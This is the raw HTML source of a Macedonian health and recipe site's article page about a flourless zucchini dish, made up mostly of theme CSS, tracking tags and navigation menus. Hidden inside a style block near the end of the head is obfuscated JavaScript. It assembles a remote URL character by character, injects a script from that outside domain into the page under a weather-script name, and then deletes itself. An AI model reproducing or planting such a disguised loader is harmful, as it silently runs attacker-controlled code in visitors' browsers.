    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/",
                    "name": "ФУРНАРИНКИ БЕЗ БРАШНО: Само изрендајте тиквички &#8211; лесно, брзо и вкусно"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-106276 single-format-standard wp-theme-Newsmag furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
